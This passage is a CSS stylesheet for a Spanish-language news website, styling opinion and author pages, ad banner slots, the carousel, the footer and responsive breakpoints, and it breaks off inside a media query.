#cat-opinion div.single-sidebar section.tv { background-color: #EDEAF4!important;}
#cat-opinion div.single-sidebar section.deportes { background-color: #F7EDED!important;}
#cat-opinion div.single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cat-opinion div.single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-opinion div.single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-opinion div.single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-opinion div.single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-opinion div.single-sidebar section article div div { border-top: none; padding-top: 0;}
/*foto Avatar*/
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article { width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar img { border-radius: 50%; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar figcaption {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar figcaption a { color: #4A4A4A; text-align: center;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article .contenido {}




/* · · · · · · · · · · · · · · · ·:::::: Blogs y Opinión :: Perfil autor ::::::· · · · · · · · · · · · · · · · · · · · */
#perfil-autor {}
#perfil-autor section.descripcion-autor { border-bottom: none; border-left: 1px solid #D8D8D8; border-top: 1px solid #D8D8D8; border-right: 1px solid #D8D8D8;}
#perfil-autor section.descripcion-autor figure { background-color: #F3F3F3;}
#perfil-autor section.descripcion-autor figure img { display: block; margin: 30px auto; max-width: 100px; width: 100%;}
#perfil-autor section.descripcion-autor figure figcaption { background-color: #285374; color: #fff; display: block; padding: 10px;} /*background-color: #333333;*/
#perfil-autor section.descripcion-autor figure strong { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 20px; font-weight: 700; line-height: normal; text-align: center;}
#perfil-autor section.descripcion-autor figure p { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 400; line-height: normal; margin-bottom: 0; text-align: center;}
#perfil-autor section.descripcion-autor dl { margin-bottom: 0; padding-bottom: 5%; padding-top: 12%;}
#perfil-autor section.descripcion-autor dl dt { color: #285374; font-family: 'Droid Sans', sans-serif; font-size: 20px; font-weight: 700; line-height: 33px;}
#perfil-autor section.descripcion-autor dl dd { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; line-height: 26px;}
#perfil-autor section.noticias-del-autor { background-color: #FBFBFB; border: 1px solid #D8D8D8; color: #666666; padding-bottom: 30px; padding-top: 30px;}
#perfil-autor section.noticias-del-autor h2 { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 26px; margin-bottom: 30px;}
#perfil-autor section.noticias-del-autor article {}
#perfil-autor section.noticias-del-autor article h3 { color: #4E6C84; font-family: 'Droid Sans', sans-serif; font-size: 18px;  font-weight: 700; line-height: 21px;}
#perfil-autor section.noticias-del-autor article h3 a { color: #4E6C84;}
#perfil-autor section.noticias-del-autor article h3 a:hover { color: #285374;}
#perfil-autor section.noticias-del-autor article p { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-weight: 400; line-height: 23px;}
#perfil-autor section.noticias-del-autor article p.fecha { font-size: 14px;}
#perfil-autor section.noticias-del-autor article hr { border-color: #BFBFBF;}
#perfil-autor section.noticias-del-autor article a.ver-mas { font-weight: 300;}
#perfil-autor section.noticias-del-autor .nav-pagination { text-align: center;}
#perfil-autor section.noticias-del-autor .contenedor-pagination { display: inline-block;}
#perfil-autor .columna-full-ancho.newsletter { margin-bottom: 30px;}




/* · · · · · · · · · · · · · · · ·:::::: QUIENES SOMOS ::::::· · · · · · · · · · · · · · · · · · · · */
#quienes-somos {}
#quienes-somos .columna-principal h2 { color: #000000; font-family: 'Droid Serif', serif; font-size: 35px; font-weight: 700; line-height: 50px; margin-bottom: 30px;}
#quienes-somos .columna-principal {}
#quienes-somos .columna-principal h3 { border-bottom: 5px solid #285374; color: #000000; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 15px; padding-bottom: 15px;}
#quienes-somos .columna-principal h3.la-plaza { border-color: #D0021B;}
#quienes-somos .columna-principal h3.directorio { border-color: #285374;}
#quienes-somos .columna-principal h3.direcciones-regionales { border-color: #D0021B;}
#quienes-somos .columna-principal h3.equipo { border-color: #285374;}
#quienes-somos .columna-principal h3.mercados { border-color: #8CB289;}
#quienes-somos .columna-principal h3.cultura { border-color: #E07C4B;}
#quienes-somos .columna-principal h3.deportes { border-color: #E15B5A;}
#quienes-somos .columna-principal h3.tv { border-color: #8173A6;}
#quienes-somos .columna-principal dl { margin-bottom: 30px;}
#quienes-somos .columna-principal dl dt { color: #000000; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 26px;}
#quienes-somos .columna-principal dl dd { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; line-height: 33px;}









/* - - - - - - - - - - - - - - - - - -
  Publicidad
  - - - - - - - - - - - - - - - - - - */
/*Publicidad*/
.tercera-columna .publicidad a { border: none; display: block; margin-bottom: 15px;}
.tercera-columna .publicidad a:hover { opacity: 0.8;}
.tercera-columna .publicidad a img { }
.publicidad div div { float: left; margin-bottom: 7.5px;}


.publicidad { float: left; margin-bottom: 0 !important; padding: 0 !important;}
/*Separador Horizontal con banner publicitario*/
.publicidad.separador-horizontal { clear:both; display: block; float: none; margin: 0 auto !important; max-width: 990px; width: 100%;}
.publicidad.separador-horizontal  div:nth-child(1) { margin: 20px 0;}
.publicidad.separador-horizontal iframe { display: block; margin: 0 auto; float: none; max-width: 990px; /*width: 100%;*/}

.publicidad.separador-horizontal a { display: block;}
.publicidad.separador-horizontal a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.publicidad.separador-horizontal a img { display: block; margin: 0 auto; width: 100%;}

.publicidad.separador-horizontal.full-ancho a img { clear:both; display: block; float: none; margin: 0 auto; max-width: 990px; width: 100%;}

.publicidad.col-md-3 a { float: left; margin-top: 20px; width: 100%;}
.publicidad.col-md-3 a:nth-child(1) { margin-top: 0;}
.publicidad.col-md-3 a img { width: 100%;}
.publicidad.col-md-3 a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.publicidad a.col-md-10 > img,
.publicidad a.col-md-2 > img { max-width: 100%;  width: 90%;}
.publicidad a img { max-width: 100%;}

/*Publicidad horizontal 990x90 (sin banner de acompañamiento)*/
.publicidad.ads-horizontal { clear: both; display: none;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
.publicidad.ads-horizontal a {}
.publicidad.ads-horizontal a img { display: none; margin: 0 !important;}
.publicidad.ads-horizontal div:nth-child(1) { margin: 0 0 20px;}
div.bloque-principal .publicidad.ads-horizontal div:nth-child(1) { display: block !important; float: none; margin: 0 auto 20px;}
div.bloque-principal.categoria .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding: 0; width: 728px;}

.publicidad.ads-horizontal.ads-990x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
.publicidad.ads-horizontal.ads-990x90 a img { display: block; margin: 0 !important;}


/*Publicidad horizontal 990x90 (sin banner de acompañamiento)*/
div.bloque-principal .publicidad.ads-horizontal #google_ads_div_w.merc.home.728x90.1_ad_wrapper { clear: both; margin: 0 auto; width: 728px;}

.publicidad.ads-horizontal iframe { display: block; margin: 0 auto; float: none; max-width: 990px; width: 100%;}

/*Publicidad 990 x 250*/
.publicidad.ads-990x250 { height: 250px; width: 990px;}
.publicidad.ads-990x250 div div,
.publicidad.ads-990x250 iframe { width: 990px;}

/*Publicidad 728 x 90*/
.publicidad.ads-horizontal.ads-728x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
.publicidad.ads-horizontal.ads-728x90 a img { display: block; margin: 0 !important;}

/*Publicidad laterales "orejas"*/
.publicidad.laterales { overflow: hidden; position: fixed; top: 261px; width: 100%; z-index: 0; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Cuando se active la publicidad "ads-head", la sección ".publicidad.laterales" debiese usar top: 363px;*/

.publicidad.laterales.izq { left: 50%; margin-left: -720px;}
.publicidad.laterales.der { margin-right: -720px; right: 50%;}

/*Publicidad laterales*/
.publicidad.laterales.financial-time{
    margin-top:12%;
}


/*Publicidad Cabecera*/
.publicidad.cabecera { clear:both; display: block; float: none; margin: 0 auto; max-width: 990px; width: 100%;}
.publicidad.cabecera div:nth-child(1) { margin: 20px 0;}
.publicidad.cabecera iframe { display: block; margin: 0 auto; max-width: 990px; width: 100%;}






/*Para que ciertos elementos queden posicionado "fijo" una vez pasado el scroll*/
.sticky { border-top: 0; left: 0; position: fixed; top: 0; width: 100%; z-index: 9999;
  -webkit-box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  -moz-box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  box-shadow: 0px 3px 5px -2px rgba(0,0,0,0.55);
  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;
}
.publicidad.laterales .izq { float: left; height: 600px; width: 120px;}
.publicidad.laterales .der { float: right; height: 600px; width: 120px;}


.publicidad.laterales.sticky-publicidad { position: fixed; top: 80px; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.ads-head { background-color: #fff; font-size: 0px; line-height: 0; width: 100%;}
.ads-head .publicidad.cabecera div:nth-child(1) { margin: 0;}
.ads-head .publicidad div div { margin-bottom: 0;}
.ads-head .cabecera div:first-of-type { margin-bottom: 15px; margin-top: 15px;display:table;width:100%;}
.ads-head .cabecera div:first-of-type div { margin-top: 0;}

/*Estas lineas evita que se genere la barra blanca post carga del intersicial*/
#google_ads_div_w.elmo.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.pais.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.mundo.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.sociales.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.blogs.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.sineditar.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.vida.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.multimedia.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.elmo.galeria.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.bolsa.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.sineditar.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.blogs.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.info.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.analisis .1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.flash.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.multimedia.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.merc.podcast.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.home.1024X768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.fcl.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.fnit.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.laroja.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.chilenos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.otros.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.dep.opinion.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.home.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.dest.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.imper.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.agenda.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.critica.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.recitales.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.concurso.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.literatura.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.viajes.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.cult.breves.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.home.1024X768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.has.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.lsp.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.archivos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.lamesa.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
#google_ads_div_w.tv.videos.1024x768.1_ad_wrapper { font-size: 0px; line-height: 0;}
/*Las líneas de "publicidad-referencia" es solo para las maquetas de ejemplo » */
.ads-head figure.publicidad-referencia { display: block; width: 990px; margin: 20px auto;}
.ads-head figure.publicidad-referencia a { display: block;}
.ads-head figure.publicidad-referencia a img { max-width: 990px; width: 100%;}

section.container-publicidad-laterales {  display: block; height: 600px; margin: 0 auto; padding: 0; position: relative; width: 1420px;}



/*Para cuando aparezca la publicidad arriba del menú de navegacion principal,
esto hace que la publicidades laterales tengan otro "top"*/
.publicidad.laterales.latif { top: 350px;}
.publicidad.laterales.latif.sticky-publicidad { top: 180px;}



/* - - - - - - - - - - - - - - - - - -
  Otros
  - - - - - - - - - - - - - - - - - - */

/*Botón "Ver más"*/
a.ver-mas { clear: both; color: #727272; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 11px; font-weight: 700; text-transform: uppercase;}
a.ver-mas:hover { color: #000;}


/*CARRUSEL*/
div.carousel.slide {}
/*Botones controladores "Next" y "Previous"*/
div.carousel.slide div a.carousel-control.left,
div.carousel.slide div a.carousel-control.right { background-image: none; background-repeat: no-repeat; width: auto;}
div.carousel.slide div a.carousel-control span.glyphicon-chevron-left,
div.carousel.slide div a.carousel-control span.glyphicon-chevron-right,
div.carousel.slide div a.carousel-control .icon-next,
div.carousel.slide div a.carousel-control .icon-prev { font-size: 20px;}
div.carousel.slide div a.carousel-control { color: #000; font-size: 15px; text-shadow: none;}
div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
/*Indicador*/
ol.carousel-indicators { bottom: 0; margin-bottom: 0; position: relative;}
div.carousel.slide div ol.carousel-indicators li { background-color: #ccc; border: none;}
div.carousel.slide div ol.carousel-indicators li.active { background-color: #ff9a02; border: none;}




/*Enlace Autor de la noticia*/
article p.autor-noticia-post { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 12px; line-height: 14px;}
article p.autor-noticia-post em, article span.autor-noticia-post em { display: inline !important; font-family: 'Droid Serif', serif !important; font-style: italic !important; font-size: 12px !important; font-weight: 700 !important; line-height: 30px !important;}
article p.autor-noticia-post a, article span.autor-noticia-post a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 700;}
#home article p.autor-noticia-post a, article span.autor-noticia-post a { font-weight: normal !important;}
#home article p.autor-noticia-post em, article span.autor-noticia-post em { font-weight: normal !important; }






/* - - - - - - - - - - - - - - - - - -
  Blog posts
  - - - - - - - - - - - - - - - - - - */

.blog-post { margin-bottom: 60px;}
.blog-post-title { font-size: 40px; margin-bottom: 5px;}
.blog-post-meta { color: #999; margin-bottom: 20px;}


/* - - - - - - - - - - - - - - - - - -
  Footer
  - - - - - - - - - - - - - - - - - - */
/*Enlaces Footer*/
footer.enlaces-footer { background-color: #7290aa; border-top: 1px solid #e5e5e5; color: #fff; padding: 40px 0 20px; position: relative; text-align: center; z-index: 9999;}
footer.enlaces-footer img.logo-footer { float: left;}
footer.enlaces-footer ul.rrss-footer { list-style-type: none;}
footer.enlaces-footer ul.rrss-footer li {}
footer.enlaces-footer ul.rrss-footer li a { color: #fff; font-size: 2em;}
footer.enlaces-footer ul.rrss-footer li a:hover { color: #ff9a02;}
footer.enlaces-footer ul.rrss-footer li a i {}
/*Enlaces Footer / Categoría enlaces*/
footer.enlaces-footer section { margin-top: 20px; padding: 0; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row; -moz-flex-direction: row;  -ms-flex-direction: row;  flex-direction:row;  -webkit-justify-content: space-between; -moz-justify-content: space-between; -ms-justify-content: space-between; justify-content:space-between;}
footer.enlaces-footer section ul.categoria-enlaces { float: left; font-family: 'Droid Sans', sans-serif; list-style-type: none; padding: 0; text-align: left; width: 9.8%; min-height: 340px;}
footer.enlaces-footer section ul.categoria-enlaces h5 { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 17px; font-weight: 700; letter-spacing: -0.5px;}
footer.enlaces-footer section ul.categoria-enlaces li { display: block; margin-bottom: 10px;}
footer.enlaces-footer section ul.categoria-enlaces li a { color: #fff;}
footer.enlaces-footer section ul.categoria-enlaces li a:hover { text-decoration: underline;}
footer.enlaces-footer section span { border-left: 1px solid #acb9ca; float: left; height: 320px; margin: 0 13px;}
/*Cierre de página*/
footer.cierre-pagina { background-color: #333333; color: #ededed; font-family: 'Droid Sans', sans-serif; font-size: 11px; margin-bottom: 0; padding: 15px 0; position: relative; z-index: 9999;}
footer.cierre-pagina p { margin-bottom: 0; padding-left: 0;}
footer.cierre-pagina ul { list-style-type: none; margin-bottom: 0;}
footer.cierre-pagina ul li { border-left: 1px solid #ededed; float: left; margin-left: 10px; padding-left: 10px;}
footer.cierre-pagina ul li:first-child { border-left: none; margin-left: 0; padding-left: 0;}
footer.cierre-pagina ul li a { color: #ededed;}
footer.cierre-pagina ul li a:hover { color: #ff9a02;}
footer.cierre-pagina ul li a i { margin-right: 3px;}
footer .container { max-width: 1270px;}












/* - - - - - - - - - - - - - - - - - -
  ElMo FIXED
  - - - - - - - - - - - - - - - - - - */
/*Containers*/
.container { max-width: 1170px;}
.container-fluid { max-width: 1170px;}
.container .columna-principal{ display: block; float: none; padding: 0 15px; width: auto;}
.container .columna-secundaria { display: block; float: none; padding: 0px 15px;}
.container-fluid .columna-principal{ display: block; float: none; padding: 0 15px; width: auto;}
.container-fluid .columna-secundaria { display: block; float: none; padding: 0px 15px;}


/*Publicidad*/
.noticias-990x90-1 { display: none;}
/*Publicidad Portada Cultura*/
#google_ads_div_w.cult.home.300x250.1_ad_wrapper { height: 250px !important; margin-bottom: 0 !important;}
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container { height: 250px !important; margin-bottom: 0 !important;}
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container div,
#google_ads_div_w.cult.home.300x250.1_ad_wrapper #google_ads_div_w.cult.home.300x250.1_ad_container div div { margin-bottom: 0 !important;}




#cat-vida-en-linea .submenu-categoria.noticias ul li a{color: #fff;}
#cat-sociales .submenu-categoria.noticias ul li a{color: #fff;}















/* - - - - - - - - - - - - - - - - - - - -
  M  e  d  i  a      q  u  e  r  i  e  s
  - - - - - - - - - - - - - - - - - - - - */



/* Mobile first queries */
/* Larger than mobile */
@media (max-width: 319px) {
  .blog-masthead { padding-bottom: 0;}
  .blog-masthead .blog-nav.col-md-6 { margin-top: 15px;}
  .navbar-nav { margin-bottom: 0; margin-top: 0;}
  a.blog-nav-item { border-bottom: 1px solid #444; display: block; float: none; text-align: center; width: 100%!important;}
  a.nav-toggle:focus { outline: none;}

  .navbar-default .container-fluid { overflow: hidden;}
  .navbar-default .navbar-collapse { overflow: hidden;}
  form.navbar-form { clear: both; display: block; float: none; margin-left: 0; margin-top: 15px; width: 100%;}
  #elmostrador-navbar-collapse div.pull-right { width: 100%;}


  .navbar-default { padding: 0 15px;}
  .container-fluid > .navbar-header { margin: 0;}

  /*Header*/
  .cabecera-categoria div.clima div { float: left;}
  .cabecera-categoria p.fecha span { border-right: none; display: block;}
  .cabecera-categoria ul.rrss {  margin-top: 15px; padding-left: 0;}
  .cabecera-categoria ul.rrss li { margin-right: 15px; padding-left: 0;}
  .submenu-categoria ul li { clear: left; float: left; width: 100%;}
  .claves ul li { clear: left; float: left; width: auto;}
  .claves ul li a { border-left: none;}

  /*Primera Columna*/
  .primera-columna section article div { /*margin-top: 15px;*/ padding-left: 0; padding-right: 0;}
  #mercados .primera-columna { margin-bottom: 20px;}
  #tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}

  /*Segunda Columna*/
  .segunda-columna section article img { margin-bottom: 15px;}
  .segunda-columna section.tv article img { /*width: 100%;*/}
  .segunda-columna section article div { padding-left: 0; padding-right: 0;}
  /*#mercados .segunda-columna { margin-bottom: 20px;}*/

  /*Tercera Columna*/
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  #mercados .single-sidebar { margin-bottom: 20px;}


  /*Newsletter*/
  .columna-full-ancho.newsletter section h2 { text-align: center;}
  .columna-full-ancho.newsletter section p { text-align: center;}
  .columna-full-ancho.newsletter section form div { padding: 0;}

  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*Footer*/
  footer.enlaces-footer img.logo-footer { display: block; float: none; margin: 0 auto 20px;}
  footer.enlaces-footer ul.rrss-footer { margin: 15px 0; padding: 0;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; padding: 0 15px; width: 50%;}
  footer.enlaces-footer section ul.categoria-enlaces:nth-of-type(odd) { clear: left;}
  footer.enlaces-footer section span { display: none;}

  /*Footer :: Cierre de página*/
  footer.cierre-pagina p { padding: 0; text-align: center;}
  footer.cierre-pagina ul { margin: 20px 0 0; text-align: center;}
  footer.cierre-pagina ul li { border-left: none; display: block; float: none; margin: 0 0 10px 0; padding-left: 0;}
  footer.cierre-pagina ul li a i { display: none; /*margin-right: 10px;*/}

} /*(max-width: 319px)*/






/* Larger than mobile */
@media (min-width: 320px) and (max-width: 767px) {

  .blog-masthead { padding-bottom: 0;}
  .blog-masthead .blog-nav.col-md-6 { margin-top: 15px;}
  .navbar-nav { margin-bottom: 0; margin-top: 0;}
  a.blog-nav-item { border-bottom: 1px solid #444; display: block; float: none; text-align: center; width: 100%!important;}
  a.nav-toggle:focus { outline: none;}

  .navbar-default .container-fluid { overflow: hidden;}
  .navbar-default .navbar-collapse { overflow: hidden;}
  form.navbar-form { clear: both; display: block; float: none; margin-left: 0; margin-top: 15px; width: 100%;}
  #elmostrador-navbar-collapse div.pull-right { width: 100%;}


  .navbar-default { padding: 0 15px;}
  .container-fluid > .navbar-header { margin: 0;}

  section.contenedor-noticia-alto-impacto { width: 100%;}
  section.contenedor-noticia-alto-impacto .primera-columna { padding: 0;}
  footer.enlaces-footer { display: none;}


  div.bloque-principal section.calugas div.recuadro:last-of-type { clear: both; display: block; margin-top: 30px; min-width: 300px;}
  div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li { float: none; margin: 0;}
  div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li:first-child { margin-bottom: 5px;}

  /*Header*/
  .cabecera-categoria div.clima div { float: left;}
  .cabecera-categoria p.fecha span { border-right: none; display: block;}
  .cabecera-categoria ul.rrss { margin-top: 15px;}
  .cabecera-categoria ul.rrss div { float: left !important;}
  .cabecera-categoria ul.rrss li { margin-right: 15px; padding-left: 0;}
  .submenu-categoria ul li { clear: left; float: left; width: 100%;}
  .claves ul li { clear: left; float: left; width: auto;}
  .claves ul li a { border-left: none;}

  /*Primera Columna*/
  .primera-columna section article div { /*margin-top: 15px;*/}
  #mercados .primera-columna { margin-bottom: 20px;}
  #tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}

  /*Segunda Columna*/
  .segunda-columna section article img { margin-bottom: 15px;}
  .segunda-columna section.tv article img { /*width: 100%;*/}
  .segunda-columna section article div {}
  /*#mercados .segunda-columna { margin-bottom: 20px;}*/

  /*Tercera Columna*/
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  #mercados .single-sidebar { margin-bottom: 20px;}


  /*Newsletter*/
  .columna-full-ancho.newsletter section h2 { text-align: center;}
  .columna-full-ancho.newsletter section p { text-align: center;}
  .columna-full-ancho.newsletter section form div { padding: 0;}

  section.calugas .inner-calugas { float: left; width: auto;}
  /*section.calugas div.recuadro.publicidad { margin-bottom: 10px;}*/

  /*Footer*/
  footer.enlaces-footer img.logo-footer { display: block; float: none; margin: 0 auto 20px;}
  footer.enlaces-footer ul.rrss-footer { margin: 15px 0; padding: 0;}
  /*Footer :: Categoría enlaces*/
  footer.enlaces-footer section ul.categoria-enlaces { margin-bottom: 30px; padding: 0 15px; width: 50%;}
  footer.enlaces-footer section ul.categoria-enlaces:nth-of-type(odd) { clear: left;}
  footer.enlaces-footer section span { display: none;}

  /*Footer :: Cierre de página*/
  footer.cierre-pagina p { padding: 0; text-align: center;}
  footer.cierre-pagina ul { margin: 20px 0 0; text-align: center;}
  footer.cierre-pagina ul li { border-left: none; display: block; float: none; margin: 0 0 10px 0; padding-left: 0;}
  footer.cierre-pagina ul li a i { display: none; /*margin-right: 10px;*/}

  #cat-sociales div.entrada-principal div figure a:before { font-size: 8em; height: 85%;}


  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 !important; width: 210px;}
  .blog-masthead .navbar-default .navbar-toggle { margin-right: 0px; margin-top: 0px;}

} /*(min-width: 320px) and (max-width: 767px)*/

@media (min-width: 768px) and (max-width: 830px) {
    .navbar-default .navbar-nav > li > a { font-size: 0.8em; padding: 10px 5px;}
    .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 auto !important; width: 200px;}
}

/* Larger than tablet */
@media (min-width: 830px) and (max-width: 1080px) {

  .blog-masthead .navbar-header {}
  .blog-masthead .navbar-header h1 { width: 100%;}
  .blog-masthead .navbar-header h1 a.navbar-brand.main-logo {  background-position: 0px 0px; background-size: cover; height: 27px; margin: 0 auto !important; width: 210px;}

  .navbar-default .navbar-nav > li > a { font-size: 0.9em; padding: 10px 5px;}
  a.btn.buscar { margin-right: 15px;}

  /*Segunda Columna*/
  .segunda-columna section.tv article a img { margin-bottom: 15px;}
  .segunda-columna section.agenda-panorama article div figure,


  /*Tercera Columna*/
  .tercera-columna h2.titulo-seccion.encuesta { margin-bottom: 0px;}
  .tercera-columna h2.titulo-seccion.encuesta a { letter-spacing: -1px;}
  .tercera-columna h2.titulo-seccion.encuesta a span.fa.fa-caret-right.pull-right { display: none;}
  .tercera-columna section.encuesta article form fieldset button { margin-bottom: 15px;}
  .tercera-columna section.vida-en-linea article div img { margin-bottom: 15px;}
  .dos-tercios section.multimedia section.videos article a i.icon-btn-play { top: 31%;}
  .dos-tercios section.multimedia section.videos article a i.icon-btn-play.chico { top: 23%;}
  .dos-tercios section.multimedia section.podcast article a i.fa.fa-microphone { top: 25%;}
  .tercera-columna section.sin-editar div.carousel.slide div.carousel-inner { min-height: 150px;}
  .tercera-columna section.sin-editar article div img { margin-bottom: 15px;}

  /*Columna Full Ancho*/
  .columna-full-ancho section.galeria-fotos ul li a i.icon-camara { bottom: 10px; padding-right: 10px;}

  /*h2.titulo-seccion a span.fa.fa-caret-right.pull-right { display: none;}*/

  /*Footer :: Categoría enlaces*/
  /*Footer cierre*/
  footer.cierre-pagina p { margin-bottom: 15px; padding: 0; text-align: center;}


  section.calugas .inner-calugas { float: left; width: auto;}
